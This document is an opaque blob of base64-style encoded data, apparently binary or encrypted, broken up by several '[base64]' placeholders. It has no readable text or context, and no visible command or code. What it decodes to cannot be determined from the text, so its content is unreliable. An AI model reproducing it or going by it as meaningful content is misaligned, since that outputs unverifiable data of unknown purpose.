QFiy6Br2Fyo54SF9eEMI8dKIZ+C1PKurubd6TJD3PWNm+wLy3iFCp/hDfWvqZKa3Rp0PzVJCJV4JKt9COl1rYzlXNEjSSMK/wTrCUV4PB4JA1XseCDldT2Dbcy/9ZE6w/2gMH0nsjSBZjRNKsr7gtgQEuK0BPTHt0pQsNzYGHxo9p1ccGuPnmNOPuzUalWFU8iV43uLLEBI59iqW/AVllMMja8fUV5FMeJa9So/id/u+b/eaQI35puuDlzaXv9HBOX+o8tYusBxzadwisVbuP5OqrXvZF6slKTxke10jNKceMMFhCKBj706j1DmKxW/EnPXWzEWwTPwtRMMJISDVEsD7CKTg8BU3iuel2rbC8fseaXutYTrhFNQbFnZK3pLLBvvUHlGC1QHwFHHK2eikWsZiwbvum3YBIFNwYfEU5uC4SXOdNUMEgp49CsqoUZjoir6m7vFkWgk94XaCJljnumBKcegfeVfTnqw9arKaBG9R5rXbspxMEYCjgj3y1/gYV+GRCPncq5WdcbmP9rA0XtPu5ny63yiCTtxgkG0qrrYfSkptWQroKB7ljNqvM3fadmyTB3+6Ww7+AGI7TcRGWrscqs7qxjCE8dZ1Oqn5mrtfwl5O7sZIhoLN4s+bCmoSWfIJkeSvNwHk3+JaCeCJhQzeMIOfL2/HJcTZeMPptCq8tt/SsHBHvTaAKBF6a0pXqswT7SE6krVsCRm8NSsBo4xUW0AiGviKVdStNhk7M0o9by/KBblBOGdsHCTP6c95z9RLSuhdJx4xtgZDixHoQinjNT9gXP5DzWWOdKP7zllkJSBOMOwkTcxhH5mnAaRgO68IqOMRYq88HmS3Ykti9ONVTa6fwYi7bzL0YZ+e0DgGFlXYbHXmLjKHWm/k08LeNenDZNrXrojXZOR7MGF6ZL315qhb70ttV0dgSNFmJDdJGldV2+sNnJkh7El0xsdRTdz0Sfst7ejnmpdBlLLqTqFG/9mYZR02ElTQIEe6KbesAjD5p1Pb+A3oz7bE17leMeQAKg0OzJRXZLJmRikXWf67dP2h24v0MOvxy95hrzJTfFYPz2Ia36iw9hjQtQxCMIocstHym0IOuiWqoLxTXYCYoD8j8jppE3zVrvuK0X2LRnVXS/32H8Eno03Gx9xuod3qGWsVnabEsMGiFemwK1NAzK0y9ZX78i5lUWouU1B6raHrjSxaaVH7+BB33l2JybhRVTVv8KIH5rR5Bnitl3lhE0FSzQtWvhnmCivBKinYl13ZajpkcTXE/UjWVI4x5yGn1MFF44F/1RA3FD1jy8FWArSz8b74VcBXpyyrAfymN5TlLIyADbY3afoXCN+SHYoZWKOsk1n5EmQd5nGznoff0NPsadtMaUoOJVIQfLQuXhgKM6rYOtb8Brz0ceV/L8uc1V8Ikmr9qccjh9NRNIGiIw0QY8Hfsm7wdGYYQLwxAz3gbb7JvrjMYZeI3QkR+4Jt1axQs1OpEmIKpZUsq5NbP5OVM3SgAqUHbKcqLZYrEJ2qHbzJ3t8QucwuacyYhASMVcB+gJ/[base64]/VGBlDkLc/x3GVlW3tJ3VukiZro2J/Wu71EKEvtr4NiioeVReLu4CkEVUJwaMcIDz0D+XicvATkG63PXrFJ54QJp3+8oa/olME2AihvRFfbXryHtrnjsN9mgTNEiY1uXiBEz3Bvwagm6hLk0aVU6qvgFyLg8axA1jJBBLrL4wIwcXFTXs94JBJLNMvel2qXOVizZaySZzcPPAiAb+EI9lTodymKv6MuLoOrWse/SDWbl3b9jJJR4gsnhlqE16C3BIO6VqrErQZadWSh6Ajh+G3mMMsFyHPptgYtGzSIW53jlyl2fFVXrtRgQusS/DpUFKGPrzyXbW+w7w+MhbIrCJ5itbe8UoKWBORjRRY76E8Tr8Gu6iGCGPBSKAeFckrhm+dwlGKUGFTF0Zlsvvd2puyJi4F1zCRbVPyShuwslpzlfMyzGi8lRJ+WMN7EeYmLa4Xc/9p4AgB+yfnbSRlSYoaCqN2hXNHy0z1J6xJseZco3GJhEn1QYakoeWIKvFqSBeMpRwjsg9vzlzkLR16pGp58SKienrAJ+6v2Xo2ADpHDt2m5ndO3USl7y0aBUbUjjIeZBdKWOLzG/aQ00f7bIf3tMC74o8UvuYuLhv3cswTLGYxFDd+Vl/[base64]/[base64]/xsvvB/JVGn94x/[base64]//w8b0C/QOuS0X/[base64]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[base64]/vMlv2K8ZM+IfgbqqpRsG0e4jA5Dr3PheJAeviGJkpwJ3c1Qj3xI8sKZMsJd8oyT9lGYuEkAUkeBGo5vuhRY0yiCnGolGOeL7/6C/TkMDZF4sNMzxBNgovhYwFxUqHeHdKkUMLvwQzgX9rHSF4Wx5rw39MQG2RnpjjUTB1OTA5RvBhXMmB2qlCOoMj1aPrA2/CCqCkW3yaxVHnCeorY13KB+JSX7jpLJKO244wEict7/9rSsMoZ4yq6jXP8mNMcewX0m3q+f2kHaJVq3fnMIUARGn1zfON0CiT3vnwvSPOHPSpZalvOVtP/KewMQTytG4poNXuIzoAC6Y4FKY2v+F9o+P32orBUo1WHEQ8r8lOIIBeqC3HLUzVzv7iJe+feGWXOYqHh98cSHlXQKR/m9/ZrXiK6odnAdTvzDV9O0QItd3KrYFeNx2dFfjlZ7sk7PqoJQP6zEig618sEMiqWVD74nQtxpLf8quf4QEBMbnmnrKczQn6LEevvdWwAQS1iI0GbZd+pvvQ5UZQJ/sA7XwCyzqAI0QS80WxhIM8eNFn7m0eqZKaY05akD35kop3IfeHL3Z8v+AkoBH9LWHjzu1XqJcda6WpCOL31rw3boiwOKlA+VcWkpnVSQJY2kpZ5igu5DgjPEvkYUq6tFHutpVNOwTOTn1gBc/XKAK/wvZTHDz/PqzqzhbOYkecSuOqwClBwLFwHsNCphLN1c+KRuMZ8IkgmCIM45t2aCFWMsBnh5oBDaJk0OmybaaLm6D7+rb8lEKXl9u6KuBmms88hA9Cu07vRBnNMoaHEGyl5DE5GCdSzPs2tm5jim+/[base64]/VpDQhG7Q7a/5ao5HWcUtFLKuwPVonR5PXqlPquPdlxurXHlDKOrGiI/+zH+W5M06INdd8Tz5Jlxryuo1FDz1Gr8wzAa8sBCa55uwNiQVal7sNBNcFwaIbRv3+K9WVS/Zvho4k59XJskXfE898umGY1Y2EuUKm2rvVR7unIDJtFMyBEBxW1+geuqMlFkjZXpqHRXJx24gd6I6PaMBIseJYIFySuuNFKzOCBtHnkbAA2Evsbxyh4l0XqRdgdxR1zybLzDCIH8of5EXgjkz0/HbgYGUp4EFRXP2kmnSsYRwo/INztMRAW4oA31isK/suNc5R3+sNO5/o8LJKMoe+0EsMHahW3rbiDcq+qztGhVS/ykQAqFygxqvLXDztlu5/D74xZm0VvCdKFBCH4KgDzVisNUm0S+lTSElkbRdAuBK+6JnqxjPTLNHH1dMMgtHRqdpinPOgoxIJmY2jNdEx5PShDPwJW963UzF+YLA/EmsbG5UFurDRIt4v0XbykwKcVnf5PT8s47IXXY1ocnYeUgH2Hjkgf3ke6b7vQgupUSffBoV/yr3bS4j6kgHzVd0qrcwanzzqWvxGIkPq7Qyb6fLWvNLj4e/lHf1t+s4Ngij4G0diV9M7oHUi9W56On5EJUGByiF9l6WpPPtTg/9crpf4gUaK6BOnj8qAHa8BMFzMoOjwxeiHu5t5/kEgq2bhgKtb7ifp+HHAKKVjClwE6pYp6238gE65oF7OfF0sHrxK8HohO2fumLwEKGatDiEbtMJ8eQS+520HUfTsjP1CaiZbeOxd7LH1X4icNjlRwgi/qQ7u3GG0VfJiSqk4ZMAz+F5k38R0T2ORhEbNy9BVqKPZdG6vzrO2EFtnJV7nnIN+TYpBA24VKntAji/XgxiGUOuH3qyMYd9QPupJITRahBYL5GguwsBdG9ZOqgDiQyWQpBiRCFkgJiiAhuVlJiNwSmhVcmbR37D/9IWMZLqo5PUHsST4G44gJH5oKeepnixUsb5m45ebGe8jpV2agVTfbqbii2Iu9tyvcVGM+Ka1NzC+G2p89JNdK0yIQyCYVd6FXkMMViwVFEQUoZiTt9YFtc8RvAd1TStCnLOKAc5zL+lElaL0bWa4yY0efzrj5EeZUpvQbW86tb4SofstYW6n0/NlF5u5wC+0eq+ax8X9JEPOLqSO6o+Y8vLFy6gxzuNxk+05axJ1C5w8dOHXuNsOnyylF3W/7845bbbeJlDJd2PFd46M/I4Q2WEgVxM9w8h99fwikwBYOacG/ynM+qpysU1cdDzqedwADZ9FYOr5ue5GLJw0FdBUyjJlOKPLmYJE6WCS8VzsuJxqfhP4bXzrh5KuZmJUKRsx0jcIJXLUNviwuAimGo1q+jQKGyCRVXYdFj0YlUpWSy+xc4Y1IGoZc5c+ktnZ4GzJq40wiO3wp48GWS71+PTzeMCQKbv0kSVgVMHx9Qi/Z3WbmyRVqgyTLs3RNNnCGuS5I+S7hZwCxeDaaEE/+orlYnSiFiET7H2/tf+kz/1M01mmwLiTe4rcy4f0Z91vMFR4/I9R08DZq+40lSuwVumOm4OXUIJslRwhPIF7RPsbiH8SZTRBQ8lze/4rrAIyRskv9wYH1Yk24mEZwMDN44+f4rPcDUHVFwqAdPgmvq8qmBJk+TNiH73w/[base64]/o530a99iDf+kf0+tKF+Z5dh9lZpITOl/[base64]/L/OwefNTgBkY8hFugw9N1vFmxMFjJpD0uOm9oHRENuKe525TqhYOxqhDpGOi0iX6zzIzIOUcLLWjHem3EU0+OuVnnJHdT8vbSZiMK9FEnwNmTiYYdRZxwwYQ1DCpQ6aXWx43h+qJtkR4rW8Z9nCyGE041/0a5qLQIarB4JGi6BYhuhkt6N4yicreJ9rkCQYcp+piNCrbj3pt131DfprOAC8H2grVmwrckS3aTc0eIqhZ4+M3iyQfN5mBV05c/tRIv/qBp6zNWA42P30l6qi7QzX8V0m7phdRAHhX8OMxU1c9kkakqnxI2grfVa9VfTiclarw3Q8UQDeTkdiCmkPfWv6KTN4B1Y+QiguqfiyRIqEaI2e0SU+qPpjrGBn3ckjyJoAruMZ+uFrMA+GJG24aFhF2xgn9Ps8kBzGnHLJ/JoTmQ07iK2Th2Lr3QGGtYIBz0qdHSz8+GEFSn0A7neqOVLMkU2vg99xvsVEIwY7/A5TnnTh5M2BPSVpFlAtKm2gLJWXG+GCBk8eR7Z+k0+BHzQ/MkbUaN3/0L5H3S4jI5GfbC9f5F84SMq5GObmoclwumBomxI7Ue+iUCbIbLpDDcHD+s/6LbPdwnrIHVBXOgC7jkxauHOCJyq2xdqz13pGIzhwJoxZumOdYBmVBv0faDszHCq985oDJj/9K6NzHfdFeUJT9GPgzRawcY1+XyFf8Oek5gYFAI+sMHdmiw+JoUrQZRTX9WPSZpgnhFsJsxmbSPVewNJUyu2R2/uDb9wEOaa2iDhvSD3LZxSXUgQw9TBRG2h+JgV9jwFIhZrIY2z+9UlqUpsdotkRyI6H0iCdS80iTRol5Eg0LQq2BMAfcmxG2g4N1kgfBO7aOAxYZgkWYncskeHY/1buaVwymS+tJHT8ba6bRcYtP9h18a9njqoU6VVrX24+vixem8WEKFqs3uJdqZx+VxXrsYOvqrXdWCH8spPPcDH7zp7A/vsi70U4OxSShoTZqwGAr3h2Mv1vLyAaXeVBdbbkv4/2ngIrQcI/RAOzoE6Wsg8Wo+OB4PqaWN4LDJbP1IsMzx4UKWDgdsRX9JOxH7wjAjHzBchPQe5aC3scByVlPtl0bZri2TzzrTrkeYYPemN6FDx7v4d+AkVa00C/oTbLQ61iewUBF/doI/DMjrD/+9Fcy/66WRYjuWV8vtixJNwwprrUmo9E4h8O8JDlKcQVSqQOy1E+f5W82TbnphNzjeyOxf3PzQVN8BAzoVMUsUi/KGC78TpT/fbr20mSl2lwr+StPtuIjp1xoEZxFIwyDX7oWz+nduXWjdMLI/3d+FAchMm9H1trJoKE5ulIIFJoiQlG/0qB/HlqWC1I8DgneB2cOnNM54ruiYHSYI1kkTZbavdB+fgNu7j7HexMOrNmMc0GeoJ12Dwt5G5GQnHgnfDCAXYck7GUIjbIjQxdvSzip5BsAQJbj81lwkLpyKwda3hmo2j/ouq+UyOpHiFtfKTf9oEmylw5LNkJD4i/xRrfRsA6JsYW592Hpse+E1cLuCMRGZSOMfad4PhEXGu5U4n6dogb7J4qUAfmqX3/GM1WjTUIsTu6zSWT0V+FjJhl0lM7JeRevdwDH3ndgItuIHX5z7V1is3dftz3t+lDFJpQdXdJQ8yatkNzlHQJkSpCy+XW+wu/pH9DOOWiCDG0k1ENzZ42jV6+es+KYwTRjBBa/uOxGoXrFQWIfl3oYnZQPb3p0P2Pq/yIF+tgP5zr+A4pcVHUBc1crA4J36x8woag7e9hndc9wCGvsFFf4P/5boDeyiqp0kXCasjRqh/C0YfXebBnA8d3JnNp8FUG8t7NzyIXe/ltnJzruCbvPEZy1lCgmK2T7wx4mzaHG523rivHFtuN87sHKhx7v6a/JuwX6Iz1X9xzfjx4BaacreounKn0gBtmWnciFWJN9NE/OlG7F5kCvd0jtCBSWQy5Uo0aZpUvpOpz3S0d3VkAQqyY7CAjSrhExjsKbwma71e+mougfadIMMCO/Ngv2oN7A73SkX8S7v77uNPgn2HzT1sI/7cIV/Rr06MOcQcXEMIRI3kfd2adk2UQ+QkVZohZBuJYqMPk6fNNRHenL/vaIsZZ5tXdrAzMqiJb5UJrBxCyHRd6o+27fhWGrw9ryoEni0xn9QcdIMZc8vt7xdBYNw0XAhw3avP1gGZST5D4b1iZmAhf1kQZDCX7IKBN/CoFHuWI456pK8zzpG/gMJ+Kjflu/Fy0ZYBAH7MVOxK7ml9+8H5batoroWtCiywSxHwmur46Y9bTQ00OJZwr9xI+zchaZoPGo32Q4VxvOaMgI0hbeVJkHmZtRIu7nnow41ErVuU9+qtdlhmzCSPAen3TQpIY58d+V8ORlG8fsv6U2aQjAgUGmmCVFGFOgNLb8t9gEbcMjfGWRF5V4+xp0rjjdR+7W6/8+KCMsndYqsK8kbw9LTxCKLuN4EyZ9DwE9GGAAeoz1dwrYwuB7q3xeCRqrPDV0JjemztNClkcYJ4pxsd4Qvg4+oGs7/7LhWNCdvtrRYKvrxICaijzKB2bgHc4YE13fJuQFnYgCvgtL7Ik9ZvF+uz4mfiheoi/7bRQuKtVmt3pUP31cCUoZylg3+3hFsRU1B9FE5P0IELlXW2gRSFFr+0JOe2NGrPDFk+Ns4df8sriB3K1OgKqxclmmnsJTIVrKDEY/ktq3a5+9zR5TvCt+2uqXNyhaa4we/XlgJzxKm4I463sf1iS0HerPlfrU8rEjgcFRshX2SdZDAibDEGd1PGwLuSnRN56pozvR2HSvfZXy2SQqOpZ89CWWsV94DUbkWPmM+oTTIozt10uUas8tTjQSp3+nqCkMrNi7lTI5SIjNWQZgeoK0cD/JyLyJR0OkviPuHxj6SUYlW8Ae1gvZqLn6VYPm9l9bpr1W0rZxYgJ/rhTA/Uqof6UfCZh8l64vUmcR4pH8+r1FkqgwnRdbrR5m4vnQmOxc8/9mFaWtC8yV1rbsZscrLMVLk9ba9vM/qQnkurLd1/tx6rSSRusPyREpBerwKtqWuDq3QXr265I72pOswTrBqHJ0mGFGLxwAPrfpJ2LnoZzzspiMyk/gHzqfw67s6eEVrKOF4s+rW3BVQ7kqAdU0t9lwhjNhJpyB8T8Xq9ko7rnpYc7MymWmfwlvv5xFphFDzOl6Sz+7h9Dlw7EQliR3xbgn5P3AsWrT51p/Fgdz+9FFNmO7Iles5ZeyCBHyf7MC2wCpHgjiFFNoFOr+ezeilyLpW6N5+kxF9I2OUb2vh8qk0ifJXQjTCbiQnuwF6YFFFLK5mlKUaaWwl2VRM5gFI+5QJcozTkT/4ROhdY3nNfer1TXdvaDKpfQX7qNqAIhWHK98u9u3ZqEkTFkrCePMv0ItWW0BNAiqKHjsEWAMh6egrcSeoNIpsF3JTL+DGZrVUftPh++dWPdb/6iaqYd/C9M4dh5/QdD+HKqS/IEhvHRoQPKDlq/GZfKvp7smVZz6zGH60xbjsAmfAzvOJCRPyd83lnymFHDVJ9xOHNAVZnrXB1AXcxEKKRm+dAhQq7HK34lsE/m71qK4BhCSlvQghhJPYQmov8bkFcocXaS3ronbimyuCBLe3GwD6LtfGl2hxqmFeP2fsCSeV5E6WgEUoWhfoxhZmWFgFbA88TYchRPpESKrJ5OOo6H+h3JUcJ3epDEeoyppaZPaYL3W+VJ/5evmVbJjWQU2IBBBUuLJpo4EC2XaoqrMrRg5IOQBwBHIk0+CPJYePoA71/CAbWh0G8N2xedL88ruBw1lTq1XOY1h0JNLO1JDAYKvF16Gbc/Mg+9jhbuyTwDAIZSWsudGBB3mDqAPt4qT1TceHzmeYl+t+sTsY8obbq/zPdT/lW7XITtYKlaTxRLiIchVkk5s7bz2186PuBY4lin9NvRLLe5gqKPDrwp61gZlpLIeLTqIgUoPV92AKzVswN7yL5XgHhICOnkMlFE9EuLjEdknfVXnSyBklPxuw000LwoseMrP3KxLSJ9RK1G4b0bNRcI1zt95+vSt7cf7DzGRi4KwbCRV7HNKL4WM/A8Ry1E7qrE7SAijEPTNZgWVg/AOUkeVp4lD0liR435w+KFKr2TN79WnGX/nUVpnRI43O9rTPtKr8vMhjoW8lg28Lg7xjs+GFod5SxSFmEd1BJFr+XUJg7OODFRfhqjeNO1lxuYV98/r/tJNM7Go+wP0Bt4mWvIMlmQ+0neI5KdMfl0eH9mVgFHYuL/RhKdDDkoNvBURwBtqXcQMaLZDfi+H0xQfBu1C7WDOrgL8nhE/[base64]/OysQSrv0QSWnj2C37+w5LXU6h2ro5Q2YSwLpADwgvJHQsl7wH95crK/p4XtyLDeVSs1hgM4hNzDIrcA+Kgp8Q0NxHGGUDSf+ieDEJyCR+NiBvFcLK3FHSttrqKINa9bs0VVEhaMooWXU3XKTUsx4Pd7jR3nF/QigdNcDJQWv1PpV218ZxW7uRA8fNCcyP61ecyXE9qEpLFejn8hfhUxYMaPuMqEtk1/Q5dXMoRjr7QbTpyrY4NaiV/0HjqDQ6idqBIipjAxsVU0/DrzMwiFdHAkPn+gloSC+/4C+P0XkR70X/[base64]/2pMEWMYQ2VYs/ZVL+j3p10UwAUFHCbaldF+yAErs8Kp7AmrjYMj1YZyrta6NpT55GASkeXfp/LZ0IQKPeEBr2EchK9HKSm6meCYFCRKUzme3WxmJBG+WWS3FFOeieUyJKNiM2puxPWG+Wz1IHjKWbyP4sumJFo/tOQTG4qaQ4UsWLz2B/dKke3P8iAk8QXMWcZjenlMzUGQzUnkFNP9BTsqNK+ggz798Kk80vsfbvqrlPH0fqhXqnlCydRrrJvWwYEx4vfIpqGosMKDS970yvMvBEam+JZUgpWMSR97mVdlFkVmKMeMRHQdlLV/bhZElxgPvx/ynmeW2SkhayEFi60QO227wdDc1YFLZGGfRsuEHE2LDYaWFiTM7lXZKrpQUsIq/KPeQfPRLIUSW2tYa/NGwtrtIB5JroKPYUnEwYFYpxaXMXI6gvtgeNTAReCSnFVBHMgtJYp70OusoM/5+Fnqs2vOHc8rZ/f0u1iobOFRlJdRq4Ej57xpmGcg0jlHOlRcjSokxe1cBFNgkilXv5ftm57boi1ROwq+nybNu0MKsc+nQ0MnzgzSnxw7lWBs+Qwv7iiFVw0lEWKYU4E1KABuQbZVSKlKjuZ152KQtoO9F7uAQ9ttPxE/JnWqwD+Xaw53T3MpBpCn+c2Ff3OC4dTduFclmJftZ2uPgCNpQwvAG94vtvvEFAVaZLskMz1nCFd3dVtdyQBGN5J/PH2eKG1TjUXjURsZw3p8ThLJU8kd3jSnO+QgVH8g8eSYGGRwPE4k7+guXp/9Zc+xnsbhYvXoNdGz5IfGP4JpJHVBp5K93Ej+KF9zwvibYp6KXHEmW4FlBtb4B9ZopocbUZlkcqfjDpxp+wHzWx4e/lDLAmKV3i4nehs7/XkJTEH2e/mib5yVWlPuGUKwN7jgt1VoHw/Dkg1bD3ti/XKe/dR9CneOgBIW0gLOCrn0Cwq1k/P/ydxid2innZmpL2jNh3vJDLFKfGGyK/u70MEk3EQBS1tUp6tEBMSjam2cZgNjh/CurB15xypD2irzULUdDA8Bmgy0Aij98jsDoIL2sfDWU1CO4VSQj5T0lOX1tHhppyC6B9xY41tV2a0H9ShdDpBAuXZmh1oDiSK8xPcsSBhJdb2+RI9VH8k/gr6WHryaJyC4sx/[base64]/mecQ4fbFKoBQru5QSYHOcm4+4UJG8GY5Adz1o/VgYw9HfMx3iu7e5cufavEBjY4toKqJzUrauFIqScN8Tzl85Da/1/VpN3SHdQVJwGPOlnNbQctaC36eat03FQ1K2iEkKTozOZ426F4ksoYkUiNbyUJJxiy0VmDrZF4Jm7cUgm1FS0e4ujKHrjx20v5g3NoxboMUALJUAYPPoXnI/yOpop0j8DqbMt6ckWYJwOtvlYNY+v4qAKTsNmaE+/VEUcDhaUfb0LHHz5haXv5R5uFVci5yYAE/aQp7/zR3KtvbDCpSTq0JeRiYfGe6WcGd1HU8ggIREvitBHuLNEEPEYem/7nxwx0b6Of947PMdehcPw2q11ccnppaOUEuJcAK56WmiM5YmrsCYYusBrOOZFKZqQS5EBwbcfUYIyE8+7vP30BZSej/yQeDeNzpW8q8Y8efhn5h4ybczhPxTk80xM3TTt6SoxdVZWEB0VE3I/UMH1LPUblj/Bg44Q6+eZH5LrXR8xipqzIvzVBu1srBnx2KYQFOD9YADDCKpOucKWKyt/HlAHU1qwqUZD4RrpOTvwcl3+A6ijmQWb86aao10vQeU9llIDsYd854cnvOV8PY/F/pRAn2m/[base64]/lEF8NSNwXMQ8FhTVyyJ8mNG42jnNoFSi/yfofNffZYYxDNYZEP9/HLMUv4xXzkb7iL1AXDTzqRnQKIxg2QWCVLvB/2ylR14wu1RGxvdeO1q4NCkg61+3TW9ePfqr5VnR+kuNtB1i4lv12Ua6YSY+hzcfJsR986DtS2RT71sW8FKpDs2Im0jHt56ggyJFSoSzJSw1IJ/1q3E8TeBGEmscvGWeiyKHqd59bjFifZrzFxNJRkCSfspw1W2iwl2i8gsKdMmPPgP7C0wzoHuv9rwwvWde2r/LCmZWJmvQ0xKsoyU5GuJhKnAOscZ5B3fYtGHb7C5Y9F/[base64]/llTMcfLM+DnL6KLGiXbJ/eEb7ZBfH4bzkryNc16e0rLCtyeB33yhKLRfQFKZ8M4hMs1cs6IN8ZvNMCSZOq3AovDe75bPdV6acW/VrDwQckvDtzBOe0N8ix4rXkApcD5QcdsNYOdJ8oejFQs1nUksUVeifPWLSiNtr6MU2aIipzzvPWkgzXsx/E+KIAJnMTnUY6Vno4QBwey72dq869Cr2DbychJAlha/HXGO9z9iIlaX7n8bOsg2duqH4y1MIf7Fezm80CTZxjnpQIVfoRoyac3nBNq27onkAuTlYfhcJxEm8zoaAHYG2+1CUJrdfH1UhioAR2dd4ebzeU7N7iVnzZnWuJO3Pw3HvkWlWthfZ+Fu6gKXb9pMm2ehm/n9kHLy5MI+H3UoYwMMsy8groOB7jydFn9C51GUvgdWmo39WN5t8H+8QRlE2Pil98Hff0RQyqckjkSYkNPT7n/[base64]/q5M4ectTyJhG+Gwwy6SQych4a2Qmak1Cl0YyXeuFNHuR/Xhmk0UKHzhhjWDL2q9Xa/D4NEJY7gWCylDu3ETEocaYCNGTDh9cs9Taz+fc78bSIS+GM99sAa3ptlN2yTIBjQ41YcdraJwfTe59oNJqLxz5KflKhIVo4VqNw8m39dLfw2sjz/6IQr0orXkX5NvYioyBvCfQZH0oIJ/e4vLRcvOUltFdzG+0DgBSibdyWWQ9uBBlFApH5+u3nhCd7ZI4fBFiToJ0WK1QFjqbNjniypc+CfOW11cb9++VEDgCiFtjOU/n0twtPY74mGSlMh5FP33G3Vd1f7a15LS3RQmpqOLZymnR/[base64]/xsnpILaq2ICvdBgVpn5PZz3HxCugeNd/sk9OA0KLiUh/h/P2MkUMacUPThJm5LAnIku+9AeUF5qAk+PuY4OSRJqzcRe7TAPkfgAgjNu3aUEdNosYaqpMVJE93Oiarbf/BvN9e2gEEjHaCWUNknGRKDA57dkUFR9xLJEgOjy06lMHf6k8Mh+SqivyXo3HNuIHp2lhxjAWOWj5l78B70ugdQInfE91qwP2PreC2S+Hglw1LwF2qdZAHRjVN1d8usHK4vy07h9RwHjCuGHvIXK1rYT8hqDoiEhR6YuYOLcE/jXkd0tCTqh2ce1RIWHlyS1RUC2jVXOg32lGfOjyiHTNMudV9Nkn4i0Z4bxakfRNaH/AFZbfIA8xdWitJKjUM63MzYTqk5HlEs3PaDjQSMsJKPKeZw94fejHYpTAgia4jwKEnoNExY4u2poWEw/FGpt9uClsrhyHOtP3h7QJcX1o0UlpZPAFI9wqAz8Yj8eLGFDWi1cEEw6cuhCNtiC0JJ0wkCqI+7HDqOP+NrVCJ3UWv6pYqFUfdsrkOaOZNl0IBG6RcA/FN4Xsm8VXny5SB9z0lwX5ADreacSOZfCuW4+x9X4iiKkyEEKnsGIOSep4wMgY1zBJXleqWzXaka/K2D9DlWS5c1PA68cgMOh16ioFkvaFBZWGnCAISoFFbJK3uSlQNg9VsoWAJkboKSCxfWFQ16m55Sd1e9MmsqJGtK9RHjyHQEeZZf33M9j25xUCd9J3X8A0c2/c7q2qNbUpOujC8EGWTkHStp7Zdl3bvYvgxo60rw9ZjvAdki4WCAG9SLErDZRAjSo/5J5alljcSEgWEdsvUJkAhl0B1PBioCqGSpUKx8UrvxJe+dbquF+rfQyhuJ2/mLq9QHMpFPuJP3g3HngY+XyRtu8h/2GrWI/uHKP57APF4BZ+SxgffDOg47tTvAEA/wStJmYgqXWZX35ygviDmfdpFUYH/87QPtapHfF61DQmdkVmGwO5gGwUG7pHP2fhthKiJt4LlCN2zUAUuOVbG0y7lt+Ialug/eZG+SmFL8IPCQgU2HeHg/Dy/HnLZhjPUhjE0wBvj9sLfts5+p8iv/qn4E0wOUPz01c